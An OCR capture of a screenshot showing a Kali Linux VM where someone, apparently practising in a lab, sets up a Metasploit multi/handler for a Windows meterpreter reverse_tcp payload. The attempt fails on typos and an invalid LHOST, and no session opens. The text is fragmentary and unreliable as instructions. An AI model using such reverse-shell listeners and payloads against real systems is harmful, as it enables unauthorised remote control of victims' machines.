 Kali-Linux-2019.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Tue 14:54 1
root@kali: ~
File Edit View Search Terminal Help
a template
-k, --keep Preserve the --template behaviour and injec
t the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for c
ertain output formats
-t, --timeout <second> The number of seconds to wait when reading
the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
msf5 > use exploit/multihandler
[-] Failed to load module: exploit/multihandler
msf5 > use exploit/multihandler
[-] Failed to load module: exploit/multihandler
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST = 10.0.2.15
LHOST => = 10.0.2.15
msf5 exploit(multi/handler) > exploit -j -z
[-] Exploit failed: The following options failed to validate: LHOST.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) > session -i 1
[-] Unknown command: session.
msf5 exploit(multi/handler) >
Sublist3
ploit.exe
Right Ctrl
ENG